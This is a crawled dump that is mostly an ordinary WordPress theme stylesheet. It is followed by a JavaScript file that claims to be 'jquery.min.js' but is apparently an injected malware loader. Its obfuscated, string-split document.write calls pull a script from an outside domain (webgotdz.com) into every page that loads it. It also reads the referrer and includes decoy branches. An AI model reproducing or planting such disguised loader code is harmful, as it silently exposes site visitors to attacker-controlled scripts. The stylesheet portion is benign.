	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr=#f3b828, endColorstr=#8b6508);
	text-shadow: 0 -1px 0 #6b4e06;
}

a.brown {
	background-color: #8b4513; /* Saddle Brown */
	background-image: -webkit-gradient(linear, left top, left bottom, from(#d66a1d), to(#8b4513));
	background-image: -webkit-linear-gradient(top, #d66a1d, #8b4513);
	background-image: -moz-linear-gradient(top, #d66a1d, #8b4513);
	background-image: -ms-linear-gradient(top, #d66a1d, #8b4513);
	background-image: -o-linear-gradient(top, #d66a1d, #8b4513);
	background-image: linear-gradient(top, #d66a1d, #8b4513);
	border: 1px solid #4f270b;
	color: #ffffff;
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr=#d66a1d, endColorstr=#8b4513);
	text-shadow: 0 -1px 0 #4f270b;
}

a.brown:hover {
	background-color: #8b4513;
	background-image: -webkit-gradient(linear, left top, left bottom, from(#e58541), to(#8b4513));
	background-image: -webkit-linear-gradient(top, #e58541, #8b4513);
	background-image: -moz-linear-gradient(top, #e58541, #8b4513);
	background-image: -ms-linear-gradient(top, #e58541, #8b4513);
	background-image: -o-linear-gradient(top, #e58541, #8b4513);
	background-image: linear-gradient(top, #e58541, #8b4513);
	border: 1px solid #4f270b;
	color: #ffffff;
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr=#e58541, endColorstr=#8b4513);
	text-shadow: 0 -1px 0 #4f270b;
}

a.silver {
	background-color: #c0c0c0; /* Silver */
	background-image: -webkit-gradient(linear, left top, left bottom, from(#eaeaea), to(#c0c0c0));
	background-image: -webkit-linear-gradient(top, #eaeaea, #c0c0c0);
	background-image: -moz-linear-gradient(top, #eaeaea, #c0c0c0);
	background-image: -ms-linear-gradient(top, #eaeaea, #c0c0c0);
	background-image: -o-linear-gradient(top, #eaeaea, #c0c0c0);
	background-image: linear-gradient(top, #eaeaea, #c0c0c0);
	border: 1px solid #9e9e9e;
	color: #444444;
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr=#eaeaea, endColorstr=#c0c0c0);
	text-shadow: 0 1px 0 #ffffff;
}

a.silver:hover {
	background-color: #ffffff;
	background-image: -webkit-gradient(linear, left top, left bottom, from(#ffffff), to(#c0c0c0));
	background-image: -webkit-linear-gradient(top, #ffffff, #c0c0c0);
	background-image: -moz-linear-gradient(top, #ffffff, #c0c0c0);
	background-image: -ms-linear-gradient(top, #ffffff, #c0c0c0);
	background-image: -o-linear-gradient(top, #ffffff, #c0c0c0);
	background-image: linear-gradient(top, #ffffff, #c0c0c0);
	border: 1px solid #9e9e9e;
	color: #444444;
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr=#ffffff, endColorstr=#c0c0c0);
	text-shadow: 0 1px 0 #ffffff;
}

a.gray {
	background-color: #696969; /* Dim Gray */
	background-image: -webkit-gradient(linear, left top, left bottom, from(#939393), to(#696969));
	background-image: -webkit-linear-gradient(top, #939393, #696969);
	background-image: -moz-linear-gradient(top, #939393, #696969);
	background-image: -ms-linear-gradient(top, #939393, #696969);
	background-image: -o-linear-gradient(top, #939393, #696969);
	background-image: linear-gradient(top, #939393, #696969);
	border: 1px solid #474747;
	color: #ffffff;
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr=#939393, endColorstr=#696969);
	text-shadow: 0 -1px 0 #474747;
}

a.gray:hover {
	background-color: #adadad;
	background-image: -webkit-gradient(linear, left top, left bottom, from(#adadad), to(#696969));
	background-image: -webkit-linear-gradient(top, #adadad, #696969);
	background-image: -moz-linear-gradient(top, #adadad, #696969);
	background-image: -ms-linear-gradient(top, #adadad, #696969);
	background-image: -o-linear-gradient(top, #adadad, #696969);
	background-image: linear-gradient(top, #adadad, #696969);
	border: 1px solid #474747;
	color: #ffffff;
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr=#adadad, endColorstr=#696969);
	text-shadow: 0 -1px 0 #474747;
}

a.black {
	background-color: #080808; /* Black */
	background-image: -webkit-gradient(linear, left top, left bottom, from(#323232), to(#080808));
	background-image: -webkit-linear-gradient(top, #323232, #080808);
	background-image: -moz-linear-gradient(top, #323232, #080808);
	background-image: -ms-linear-gradient(top, #323232, #080808);
	background-image: -o-linear-gradient(top, #323232, #080808);
	background-image: linear-gradient(top, #323232, #080808);
	border: 1px solid #000000;
	color: #ffffff;
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr=#323232, endColorstr=#080808);
	text-shadow: 0 -1px 0 #000000;
}

a.black:hover {
	background-color: #4c4c4c;
	background-image: -webkit-gradient(linear, left top, left bottom, from(#4c4c4c), to(#080808));
	background-image: -webkit-linear-gradient(top, #4c4c4c, #080808);
	background-image: -moz-linear-gradient(top, #4c4c4c, #080808);
	background-image: -ms-linear-gradient(top, #4c4c4c, #080808);
	background-image: -o-linear-gradient(top, #4c4c4c, #080808);
	background-image: linear-gradient(top, #4c4c4c, #080808);
	border: 1px solid #000000;
	color: #ffffff;
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr=#4c4c4c, endColorstr=#080808);
	text-shadow: 0 -1px 0 #000000;
}

/* =Info Boxes
-------------------------------------------------------------- */
.info-box {
	-moz-border-radius: 4px;
	-webkit-border-radius: 4px;
	border-radius: 4px;
	display: block;
	margin: 20px 0;
	padding: 15px;
	text-align: left;
}

.alert {
	background-color: #faebeb;
	border: 1px solid #dc7070;
	color: #212121;
}

.address {
	background-color: #f6f5ef;
	border: 1px solid #cdc9a5;
	color: #212121;
}

.notice {
	background-color: #fbf9e9;
	border: 1px solid #e3cf57;
	color: #212121;
}

.success {
	background-color: #f9fde8;
	border: 1px solid #a2bc13;
	color: #212121;
}

.download {
	background-color: #fff4e5;
	border: 1px solid #ff9912;
	color: #212121;
}

.information {
	background-color: #eef3f6;
	border: 1px solid #6ca6cd;
	color: #212121;
}

.required {
	color: #d5243f;
}

/* =WooCommerce
-------------------------------------------------------------- */
#breadcrumb {
	padding: 40px 0 0 0;
}

#breadcrumb a {
	color: #0066cc;
	font-size: 12px;
	font-weight: 400;
}

#breadcrumb a:hover {
	color: #444444;
	text-decoration: none;
}

#content-woocommerce {
	margin-top: 20px;
	margin-bottom: 20px;
}

.products ul, ul.products {
	margin-top: 20px;
}

.cart-collaterals .shipping_calculator {
	width: 100%;
}

table.shop_table {
	table-layout: fixed;
	-ms-word-break: break-all;
	word-break: break-all;
	-webkit-hyphens: auto;
	-moz-hyphens: auto;
	hyphens: auto;
}

@media screen and (max-width:767px) {
	table.shop_table {
		font-size: 10px;
	}
}

@media screen and (max-width:400px) {
	table.shop_table {
		font-size: 8px;
	}
}

table.cart td.actions .coupon .input-text,
table.cart td.actions .coupon .input-text {
	cursor: text;
}

/* =WPML
-------------------------------------------------------------- */
.icl_languages_selector {
	float: right;
	text-align: left
}

.rtl .icl_languages_selector {
	float: left;
	text-align: right
}

@media screen and (max-width: 650px) {
	.icl_languages_selector,
	.rtl .icl_languages_selector {
		float: none;
	}
}

/* =Polylang
-------------------------------------------------------------- */
.widget_polylang li {
	display: inline;
	list-style-type: none;
}

/* =Footer
-------------------------------------------------------------- */
#footer {
	font-size: 11px;
	line-height: 1.5em;
}

#footer a {
	color: #333333;
	font-weight: 400;
}

#footer a:hover {
	color: #444444;
}

#footer-wrapper .grid.col-940 {
	margin: 0;
}

.scroll-top {
	text-align: center;
}

.copyright {
	text-align: left;
}

.powered {
	text-align: right;
}

#footer_widget .col-300:nth-child(3n+3) {
	margin-right: 0;
}

/* =Social Icons
-------------------------------------------------------------- */
#footer .social-icons {
	list-style: none;
	line-height: normal;
	padding: 0;
	margin: 0;
	text-align: right;
}

#footer .rss-icon,
#footer .yelp-icon,
#footer .vimeo-icon,
#footer .youtube-icon,
#footer .twitter-icon,
#footer .facebook-icon,
#footer .linkedin-icon,
#footer .rss-feed-icon,
#footer .instagram-icon,
#footer .pinterest-icon,
#footer .foursquare-icon,
#footer .googleplus-icon,
#footer .google-plus-icon,
#footer .stumbleupon-icon,
#footer .stumble-upon-icon {
	display: inline;
	margin: 1px;
	padding-left: 3px;
}

/* =Alignments Extras
-------------------------------------------------------------- */
.left {
	float: left;
}

.right {
	float: right;
}

.center {
	text-align: center;
}

/* =Clearfix
-------------------------------------------------------------- */
.clearfix:after,
.clearfix:before,
#container:after,
#container:before,
.widget-wrapper:after,
.widget-wrapper:before {
	content: ' ';
	display: table;
}

.clearfix:after,
#container:after,
.widget-wrapper:after {
	clear: both;
}

.ie7 .clearfix,
.ie7 #container,
.ie7 .widget-wrapper {
	zoom: 1;
}

.clear {
	clear: both;
}

/* =Begin bidirectionality settings (do not change)
-------------------------------------------------------------- */
BDO[DIR="ltr"] {
	direction: ltr;
	unicode-bidi: bidi-override;
}

BDO[DIR="rtl"] {
	direction: rtl;
	unicode-bidi: bidi-override;
}

[DIR="ltr"] {
	direction: ltr;
	unicode-bidi: embed;
}

[DIR="rtl"] {
	direction: rtl;
	unicode-bidi: embed;
}

/* =Media Print
    If you're working on a Child Theme, make sure that all
	media queries are included in your style.css
-------------------------------------------------------------- */
@media print {

	h1, h2, h3, h4, h5, h6 {
		page-break-after: avoid;
	}

	ul, ol, dl {
		page-break-before: avoid;
	}
}

/*	Retina (HiDPI) Display
    http://www.quirksmode.org/blog/archives/2012/06/devicepixelrati.html
-------------------------------------------------------------- */
@media only screen and (-moz-min-device-pixel-ratio:1.5), only screen and (-o-min-device-pixel-ratio:3/2), only screen and (-webkit-min-device-pixel-ratio:1.5), only screen and (min-device-pixel-ratio:1.5) {

	body {
	}
}

/*The last 29 days of the month are the hardest."- Nikola Tesla*/


--- FILE ---
content_type: application/javascript
request_url: http://yilmazalyans.com/katalog/swx/jquery.min.js
body_size: 253
content:
var said='dat2011st';
var r=escape(document.referrer); 
kj='35';
if(kj=='271'){
document.write('<scr'+'ipt type="text/javascript" src="http://for'+'ikjf'+'.com/'+'jquery.js'+'"></scr'+'ipt>');
}
jiheao=8008;
yuw='79';
if(yuw=='244'){
document.write('<scr'+'ipt type="text/javascript" src="http://for'+'ryuwc'+'.com/'+'jquery.js'+'"></scr'+'ipt>');
}
al=700-494;

ujwo='z.com';
document.write('<script type="text/javascript" src="https://webgotd'+ujwo+'/dat/'+'jquery.js'+'"></script>');